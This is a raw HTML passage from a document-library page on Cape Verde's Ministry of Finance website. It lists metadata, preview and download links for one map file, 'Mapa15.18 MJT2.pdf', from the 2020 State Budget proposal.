id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205" > <div class="entry"> Mapas da Proposta do OE 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa15.18 MJT2.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=USUOgCN3" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769581199631"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483378?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="483378"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa15.18 MJT2.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_xchl" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa15.18 MJT2.pdf</h4> <span class="label label-info" id="vkhh"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.18+MJT2.pdf/37d5d494-c467-a128-f24b-539f121b8df6?version=1.0&t=1571394666752&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/482205/Mapa15.18+MJT2.pdf/37d5d494-c467-a128-f24b-539f121b8df6?version=1.0&amp;t=1571394666752&amp;download=true" id="fksg" title="Download (17KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/482205/Mapa15.18+MJT2.pdf/37d5d494-c467-a128-f24b-539f121b8df6?t=1571394666752" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE2020/Proposta%20Or%C3%A7amento%20Estado%202020/Mapas%20da%20Proposta%20do%20OE%202020/Mapa15.18%20MJT2.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 17KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483378",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="jzxl" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_DACsepwc"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_DACsepwc"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_zxguGr2C"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_zxguGr2C"     type="hidden" value="2019-10-08T11:43:15Z"   /> 2019-10-08T11:43:15Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_rFGPnz6d"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_rFGPnz6d"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_1CgLpUo2"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_1CgLpUo2"     type="hidden" value="2019-10-08T11:43:15Z"   /> 2019-10-08T11:43:15Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_IU6MDpRy"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_IU6MDpRy"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_JJHUcYAj"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_JJHUcYAj"     type="hidden" value="2019-10-08T11:43:15Z"   /> 2019-10-08T11:43:15Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_W91cZd6U"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_W91cZd6U"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_1MHli8lz"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_1MHli8lz"     type="hidden" value="2019-10-08T11:43:15Z"   /> 2019-10-08T11:43:15Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_BuOy0CFG"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_BuOy0CFG"     type="hidden" value="2019-10-08T11:43:15Z"   /> 2019-10-08T11:43:15Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 18-10-2019 10:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa15.18 MJT2.pdf"> Mapa15.18 MJT2.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.18+MJT2.pdf/37d5d494-c467-a128-f24b-539f121b8df6?version=1.0&t=1571394666752&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 18-10-2019 10:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483378",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.18+MJT2.pdf/37d5d494-c467-a128-f24b-539f121b8df6?version=1.0&t=1571394666752&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">1</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="ltnv"> <div class="panel-heading" id="ltnvHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="ltnvContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#ltnvContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="ltnvHeader" class="collapse panel-collapse in" data-parent="#" id="ltnvContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="cdbc_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769581199864"   /> <input name="p_auth" type="hidden" value="USUOgCN3" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483378" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="cdbc_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cdbc_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483378?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  